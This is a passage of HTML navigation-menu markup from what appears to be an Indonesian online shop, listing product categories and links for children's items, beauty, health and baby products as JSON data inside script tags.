                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.rwrinnovations.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/sepatu-sneakers-anak-perempuan"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
<a href="https://www.rwrinnovations.com/beli-tas-anak-tl/">
<span>Tas Anak</span>
</a>
<script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.rwrinnovations.com/koper-anak-2/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
<a href="https://www.rwrinnovations.com/beli-perhiasan-anak/">
<span>Perhiasan Anak</span>
</a>
<script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.rwrinnovations.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.rwrinnovations.com/beli-anak-perhiasan-fashion/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
<a href="https://www.rwrinnovations.com/beli-jam-tangan-anak/">
<span>Jam Tangan Anak</span>
</a>
<script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam-tangan-anak-perempuan/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
<li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
<a href="https://www.rwrinnovations.com/beli-perawatan-kulit/">
<span>Perawatan Kulit</span>
</a>
<script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.rwrinnovations.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.rwrinnovations.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.rwrinnovations.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.rwrinnovations.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.rwrinnovations.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.rwrinnovations.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-mata"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
<a href="https://www.rwrinnovations.com/beli-makeup/">
<span>Makeup</span>
</a>
<script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.rwrinnovations.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.rwrinnovations.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.rwrinnovations.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.rwrinnovations.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.rwrinnovations.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.rwrinnovations.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.rwrinnovations.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembersih-makeup"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
<a href="https://www.rwrinnovations.com/beli-perawatan-rambut/">
<span>Perawatan Rambut</span>
</a>
<script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.rwrinnovations.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-mandi-tubuh/">
<span>Perawatan Tubuh</span>
</a>
<script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.rwrinnovations.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.rwrinnovations.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sabun-pembersih-tangan"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
<a href="https://www.rwrinnovations.com/beli-perawatan-kesehatan-pribadi/">
<span>Perawatan Diri</span>
</a>
<script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.rwrinnovations.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.rwrinnovations.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.rwrinnovations.com/shop-Obat-Anti-Serangga"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
<a href="https://www.rwrinnovations.com/beli-parfum/">
<span>Parfum</span>
</a>
<script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-unisex"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
<a href="https://www.rwrinnovations.com/beli-alat-kesehatan-kecantikan/">
<span>Alat Kecantikan</span>
</a>
<script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.rwrinnovations.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.rwrinnovations.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
<a href="https://www.rwrinnovations.com/beli-suplemen-makanan/">
<span>Suplemen Makanan</span>
</a>
<script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.rwrinnovations.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.rwrinnovations.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.rwrinnovations.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.rwrinnovations.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.rwrinnovations.com/beli-protein"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
<a href="https://www.rwrinnovations.com/beli-alat-medis/">
<span>Alat Medis</span>
</a>
<script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.rwrinnovations.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.rwrinnovations.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.rwrinnovations.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.rwrinnovations.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.rwrinnovations.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.rwrinnovations.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.rwrinnovations.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.rwrinnovations.com/beli-stetoskop"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-kesehatan-seksual/">
<span>Sexual Wellness</span>
</a>
<script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.rwrinnovations.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelumas"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
<a href="https://www.rwrinnovations.com/beli-perawatan-tubuh-kesehatan-pria/">
<span>Perawatan Pria</span>
</a>
<script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-deodoran-pria"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
<a href="https://www.rwrinnovations.com/kesehatan-manula/">
<span>Popok Dewasa</span>
</a>
<script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.rwrinnovations.com/kesehatan-manula/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
<li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-bayi-balita/">
<span>Ibu &amp; Anak</span>
</a>
<script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.rwrinnovations.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.rwrinnovations.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.rwrinnovations.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
<a href="https://www.rwrinnovations.com/beli-popok-pispot-bb/">
<span>Popok Sekali Pakai</span>
</a>
<script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.rwrinnovations.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.rwrinnovations.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.rwrinnovations.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.rwrinnovations.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.rwrinnovations.com/beli-detergen-popok-kain/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
<a href="https://www.rwrinnovations.com/beli-susu-formula/">
<span>Makanan Bayi &amp; Balita</span>
</a>
<script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.rwrinnovations.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.rwrinnovations.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.rwrinnovations.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-maternal/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
<a href="https://www.rwrinnovations.com/jual-baju-aksesoris-anak/">
<span>Pakaian &amp; Aksesoris</span>
</a>
<script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.rwrinnovations.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
<a href="https://www.rwrinnovations.com/beli-makanan-bayi/">
<span>Perlengkapan Menyusui</span>
</a>
<script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.rwrinnovations.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.rwrinnovations.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.rwrinnovations.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-piring-mangkok-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-berkendara-bayi/">
<span>Perlengkapan Bayi</span>
</a>
<script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.rwrinnovations.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.rwrinnovations.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.rwrinnovations.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.rwrinnovations.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.rwrinnovations.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tali-harness-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-kamar-bayi/">
<span>Kamar Bayi</span>
</a>
<script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.rwrinnovations.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.rwrinnovations.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-dekorasi-kamar-anak/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
<span>Perawatan Bayi</span>
</a>
<script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
<a href="https://www.rwrinnovations.com/beli-mainan-anak/">
<span>Mainan</span>
</a>
<script type="text" class="J_data_6_8">
